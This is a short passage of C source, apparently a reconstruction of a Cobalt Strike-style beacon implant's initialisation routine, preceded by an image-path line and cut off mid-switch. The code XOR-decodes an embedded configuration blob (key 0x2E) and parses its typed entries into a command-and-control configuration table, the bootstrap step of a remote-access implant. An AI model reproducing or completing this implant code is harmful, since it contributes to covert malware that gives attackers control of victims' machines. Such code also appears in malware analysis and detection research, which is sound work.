 int Beacon_init(HINSTANCE DLLH) {
Dll_HINSTANCE = DLLH;
for (int i = 0; i < 0x1000; ++i)
{
rawData[i] ^= 0x2Eu;
}
CsC2Config = (DWORD_PTR)malloc(0x400u);
memset((void*)CsC2Config, 0, 0x400u);
struc_1 v11;
init_struc1(&v11, (char*)rawData, 4096);
for (int j = get_short_struc1_index2(&v11); ; j = get_short_struc1_index2(&v11))
{
if (j <= 0)
break;
int data_type = get_short_struc1_index2(&v11);
int data_size = get_short_struc1_index2(&v11);
int v5 = 8 * j;
DWORD_PTR v6 = (v5 + CsC2Config);
*(WORD*)(v5 + CsC2Config) = data_type;
switch (data_type)
{
case 1:
*(WORD*)(v5 + CsC2Config + sizeof(size_t)) = get_short_struc1_index2(&v11);
break;
case 2:
*(DWORD*)(v5 + CsC2Config + sizeof(size_t)) = get_int_struc1_index2(&v11);